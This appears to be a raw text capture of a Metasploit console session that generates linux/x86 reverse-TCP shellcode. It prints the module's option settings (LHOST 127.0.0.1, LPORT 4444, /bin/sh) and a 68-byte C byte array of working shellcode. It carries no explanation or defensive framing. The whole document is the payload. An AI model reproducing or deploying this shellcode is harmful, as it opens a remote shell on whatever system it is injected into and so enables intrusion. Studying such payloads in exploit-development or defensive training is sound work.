 msf payload(shell_reverse_tcp) > generate -t c
/*
 * linux/x86/shell_reverse_tcp - 68 bytes
 * http://www.metasploit.com
 * VERBOSE=false, LHOST=127.0.0.1, LPORT=4444,
 * ReverseAllowProxy=false, ReverseConnectRetries=5,
 * ReverseListenerThreaded=false, PrependFork=false,
 * PrependSetresuid=false, PrependSetreuid=false,
 * PrependSetuid=false, PrependSetresgid=false,
 * PrependSetregid=false, PrependSetgid=false,
 * PrependChrootBreak=false, AppendExit=false,
 * InitialAutoRunScript=, AutoRunScript=, CMD=/bin/sh
 */
unsigned char buf[] =
"\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66\xcd\x80"
"\x93\x59\xb0\x3f\xcd\x80\x49\x79\xf9\x68\x7f\x00\x00\x01\x68"
"\x02\x00\x11\x5c\x89\xe1\xb0\x66\x50\x51\x53\xb3\x03\x89\xe1"
"\xcd\x80\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3"
"\x52\x53\x89\xe1\xb0\x0b\xcd\x80";